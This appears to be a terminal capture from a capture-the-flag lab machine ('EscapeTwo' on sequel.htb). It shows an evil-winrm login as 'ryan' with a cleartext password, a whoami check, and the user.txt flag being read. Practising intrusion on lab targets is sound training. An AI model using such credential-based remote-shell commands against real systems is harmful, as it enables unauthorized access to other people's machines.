 zerox30@zero
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$ evil-winrm -i sequel.htb -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefi
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hac
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> type user.txt
854
*Evil-WinRM* PS C:\Users\ryan\Desktop>